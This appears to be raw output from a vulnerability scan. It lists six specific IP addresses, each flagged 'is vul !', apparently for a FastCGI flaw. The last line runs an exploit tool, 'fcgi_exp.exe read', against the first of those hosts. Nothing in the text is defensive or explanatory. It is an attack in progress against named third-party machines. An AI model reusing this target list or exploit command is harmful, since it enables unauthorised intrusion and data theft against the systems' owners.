
110.164.68.137  is vul !

110.164.68.148  is vul !

110.164.68.149  is vul !

110.164.68.151  is vul !

110.164.68.154  is vul !

110.164.68.155  is vul !
fcgi_exp.exe read 110.164.68.137